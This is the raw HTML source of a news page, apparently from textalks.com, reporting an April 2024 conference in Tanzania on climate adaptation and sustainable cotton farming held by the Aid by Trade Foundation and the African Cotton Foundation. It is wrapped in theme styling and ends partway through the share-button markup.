<style scoped>.tdi_84{vertical-align:baseline}.tdi_84>.wpb_wrapper,.tdi_84>.wpb_wrapper>.tdc-elements{display:block}.tdi_84>.wpb_wrapper>.tdc-elements{width:100%}.tdi_84>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_84>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_86  td_separator_solid td_separator_center"><span style="border-color:#fb8620;border-width:3px;width:100%;"></span>
<style scoped>.tdi_86{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_86{margin-right:-24px!important;margin-left:-24px!important}}</style></div></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="58404" data-autoload-tpl-id="36794" data-autoload-type="next" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-36794"
                    class="post-36794 tdb_templates type-tdb_templates status-publish post"                                         data-post-url="https://textalks.com/world-earth-day-2024-and-climate-change/"                     data-post-edit-url=""                     data-post-title="World Earth Day 2024 and climate change"                >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_87" class="tdc-zone"><div class="tdc_zone tdi_88  wpb_row td-pb-row"  >
<style scoped>.tdi_88{min-height:0}</style><div id="tdi_89" class="tdc-row"><div class="vc_row tdi_90  wpb_row td-pb-row" >
<style scoped>.tdi_90,.tdi_90 .tdc-columns{min-height:0}.tdi_90,.tdi_90 .tdc-columns{display:block}.tdi_90 .tdc-columns{width:100%}.tdi_90:before,.tdi_90:after{display:table}.tdi_90{padding-top:25px!important}.tdi_90 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_92  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92>.wpb_wrapper,.tdi_92>.wpb_wrapper>.tdc-elements{display:block}.tdi_92>.wpb_wrapper>.tdc-elements{width:100%}.tdi_92>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_92>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_93 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-bottom:30px!important}@media (max-width:767px){.tdi_93{margin-bottom:20px!important}}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_93 .tdb-bread-sep{font-size:8px;margin:0 5px;color:#6b6b6b}.tdi_93,.tdi_93 a{color:#6b6b6b}.tdi_93 .tdb-bread-sep-svg svg,.tdi_93 .tdb-bread-sep-svg svg *{fill:#6b6b6b;fill:#6b6b6b}.tdi_93 a:hover{color:#fb8620}.td-theme-wrap .tdi_93{text-align:left}.tdi_93{font-family:Oxygen!important;font-size:13px!important;font-weight:400!important}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://textalks.com/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in News" class="tdb-entry-crumb" href="https://textalks.com/category/news/">News</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in Environment" class="tdb-entry-crumb" href="https://textalks.com/category/news/environment/">Environment</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://textalks.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://textalks.com/category/news/",
                                "name": "News"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://textalks.com/category/news/environment/",
                                "name": "Environment"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_94" class="tdc-row"><div class="vc_row tdi_95 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_95,.tdi_95 .tdc-columns{min-height:0}.tdi_95,.tdi_95 .tdc-columns{display:block}.tdi_95 .tdc-columns{width:100%}.tdi_95:before,.tdi_95:after{display:table}</style><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_98 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" >
<style>.tdi_98{margin-top:10px!important;margin-bottom:16px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-top:5px!important;margin-bottom:10px!important}}@media (max-width:767px){.tdi_98{margin-top:5px!important;margin-bottom:10px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_98 .tdb-title-text{color:#414141;padding:0px 20px 0px 0px;font-family:Oxygen!important;font-size:38px!important;line-height:1.2!important;font-weight:700!important}.tdi_98 .tdb-title-line:after{height:2px;bottom:40%}.tdi_98 .tdb-title-line{height:50px}.td-theme-wrap .tdi_98{text-align:left}.tdi_98 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_98 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_98 .tdb-title-text{font-family:Source Serif Pro!important;font-size:37px!important;line-height:1.1!important;font-weight:900!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">World Earth Day 2024 and climate change</h1><div></div><div class="tdb-title-line"></div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_100 "  style="height: 10px"></div><div class="td_block_wrap tdb_single_date tdi_101 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_101" >
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_101{display:inline-block;color:#6b6b6b;font-family:Oxygen!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}.tdi_101 i{font-size:14px;color:#6b6b6b}.tdi_101 .tdb-date-icon{margin-right:10px}.tdi_101 svg,.tdi_101 svg *{fill:#6b6b6b;fill:#6b6b6b}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-date-icon tdc-font-fa tdc-font-fa-calendar"></i><time class="entry-date updated td-module-date" datetime="2024-04-15T15:52:08+05:00">April 15, 2024</time></div></div> <!-- ./block --><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_103 "  style="height: 4px"></div><div class="td_block_wrap tdb_single_categories tdi_104 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_104" >
<style>.tdi_104{margin-bottom:0px!important}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_104 .tdb-entry-category{margin:5px 5px 0px 0px;color:#1e1e1e!important;font-family:Oxygen!important;font-size:11px!important;line-height:1.2!important;font-weight:400!important;text-transform:capitalize!important}.tdi_104 .tdb-cat-bg{border-width:0px;background-color:rgba(0,0,0,0.12)!important}.tdi_104 .tdb-cat-bg:before{background-color:#fb8620}.tdi_104 .tdb-entry-category:hover .tdb-cat-bg:before{opacity:1}.tdi_104 .tdb-entry-category:hover{color:#ffffff!important}.tdi_104 .tdb-cat-sep{font-size:14px}.tdi_104 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_104{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_104 .tdb-entry-category{font-size:13px!important}}@media (max-width:767px){.tdi_104 .tdb-cat-sep{margin:0 6px}.tdi_104 .tdb-entry-category{font-size:13px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://textalks.com/category/news/innovation-environment/" ><span class="tdb-cat-bg"></span>INNOVATION / ENVIRONMENT</a><a class="tdb-entry-category" href="https://textalks.com/category/news/environment/" ><span class="tdb-cat-bg"></span>Environment</a></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_106 "  style="height: 32px"></div><div class="td_block_wrap tdb_single_featured_image tdi_107 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_107" >
<style>@media (max-width:767px){.tdi_107{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_107 .td-audio-player{font-size:12px}.tdi_107 .tdb-caption-text{margin:6px 0 0}.tdi_107:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://textalks.com/wp-content/uploads/2024/04/5-copy-1.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="464" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://textalks.com/wp-content/uploads/2024/04/5-copy-1-696x464.jpg" srcset="https://textalks.com/wp-content/uploads/2024/04/5-copy-1-696x464.jpg 696w, https://textalks.com/wp-content/uploads/2024/04/5-copy-1-300x200.jpg 300w, https://textalks.com/wp-content/uploads/2024/04/5-copy-1-768x512.jpg 768w, https://textalks.com/wp-content/uploads/2024/04/5-copy-1-150x100.jpg 150w, https://textalks.com/wp-content/uploads/2024/04/5-copy-1-630x420.jpg 630w, https://textalks.com/wp-content/uploads/2024/04/5-copy-1.jpg 1000w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title=""
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_108 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_108" >
<style>.tdi_108{width:574px!important}@media (max-width:767px){.tdi_108{width:320px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_108,.tdi_108>p,.tdi_108 .tdb-block-inner>p{font-family:Oxygen!important;font-size:16.5px!important;line-height:1.6!important;font-weight:500!important}.tdi_108 h1{font-family:Oxygen!important;font-size:16.5px!important;font-weight:700!important}.tdi_108 h2{font-family:Oxygen!important;font-size:18px!important;font-weight:700!important}.tdi_108 h3:not(.tds-locker-title){font-family:Oxygen!important;font-size:15px!important;font-weight:500!important}.tdi_108 h4{font-family:Oxygen!important;font-weight:500!important}.tdi_108 h5{font-family:Oxygen!important;font-weight:500!important}.tdi_108 h6{font-family:Oxygen!important;font-weight:500!important}.tdi_108 li{font-family:Oxygen!important;font-size:15px!important}.tdi_108 li:before{margin-top:1px;line-height:15px!important}.tdi_108 .tdb-block-inner blockquote p{font-family:Oxygen!important}.tdi_108 .wp-caption-text,.tdi_108 figcaption{font-family:Oxygen!important;font-size:13px!important;font-style:italic!important;font-weight:500!important}.tdi_108,.tdi_108 p{color:#1e1e1e}.tdi_108 h1,.tdi_108 h2,.tdi_108 h3:not(.tds-locker-title),.tdi_108 h4,.tdi_108 h5,.tdi_108 h6{color:#fb8620}.tdi_108 .page-nav a,.tdi_108 .page-nav span,.tdi_108 .page-nav>div{font-family:Oxygen!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_108,.tdi_108>p,.tdi_108 .tdb-block-inner>p{font-size:13px!important}}@media (max-width:767px){.tdi_108 .tdb-block-inner{max-width:10px 10px 26px 0px;margin-left:auto;margin-right:auto}.tdi_108,.tdi_108>p,.tdi_108 .tdb-block-inner>p{font-size:15px!important;line-height:1.5!important}}</style><div class="tdb-block-inner td-fix-index">
<p>Climate change is presenting African countries with an increasingly wide array of fundamental challenges, including water scarcity and reductions in biodiversity and soil fertility. In response, both the Aid by Trade Foundation (AbTF), which administers CmiA, and ACF have long aimed to improve the living conditions of cotton farming families and to protect our Earth. It is becoming urgent for the small-scale cotton farming sector, which plays a defining role in Africa South of the Sahara, to adapt to these circumstances. To address this need, AbTF and ACF, through the Innovations Club they established in 2023, are holding a four-day conference in Tanzania, at which soil researchers including Dr Adam Cobb (Soil Food Web School) and Keshav Kranthi (International Cotton Advisory Committee; ICAC), agricultural managers and consultants, and many other participants will meet for presentations, discussions, and practical demonstrations about soil health, environmental pest control, and ways of optimising cultivation. The event will also have a practical component, with participants joining around 40 representatives from the cotton industry to practise implementing measures for sustainable agriculture and soil carbon sequestration and to demonstrate and discuss organic cultivation methods.&nbsp;</p>



<p>In addition to addressing the impact of climate change in the context of sustainable cotton cultivation, participants will plant fruit trees in order to draw attention to a major transnational effort by African cotton companies, which aim to plant over 520,000 crop trees in CmiA cotton-growing regions by 2025. These trees—including lemon, orange, tamarind, avocado, neem, and guava trees—are intended to represent an additional source of food and income for small-scale farming families, thereby serving to strengthen their resilience as well.&nbsp;</p>



<p>Highlighting the significance of such initiatives and of the Innovations Club’s meetings, Alexandra Perschau, the head of standards and outreach at the Aid by Trade Foundation, says, “Climate change and its effects threaten the livelihoods of small-scale farmers at a fundamental level through crop failures, hunger, and the loss of biodiversity. We can successfully push back by combining traditional knowledge with scientific discoveries and the latest technology to find innovative solutions for the agricultural problems of today. This will benefit small-scale farmers and help to ensure an environmentally sustainable future for cotton cultivation in Africa.” Belinda Edmonds, the managing director of the African Cotton Foundation, adds, “Our workshop shows that with a holistic approach, where scientific expertise meets the real challenges of cotton farmers and stakeholders, we can bridge the gap between theory and practical implementation.”</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://textalks.com/world-earth-day-2024-and-climate-change/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftextalks.com%2Fworld-earth-day-2024-and-climate-change%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=World%20Earth%20Day%202024%20and%20climate%20change&url=https%3A%2F%2Ftextalks.com%2Fworld-earth-day-2024-and-climate-change%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Ftextalks.com%2Fworld-earth-day-2024-and-climate-change%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://textalks.com/world-earth-day-2024-and-climate-change/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=World%20Earth%20Day%202024%20and%20climate%20change%20https%3A%2F%2Ftextalks.com%2Fworld-earth-day-2024-and-climate-change%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Copy Link" class="heateor_sss_button_copy_link" title="Copy Link" rel="noopener" href="https://textalks.com/world-earth-day-2024-and-climate-change/" onclick="event.preventDefault()" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default 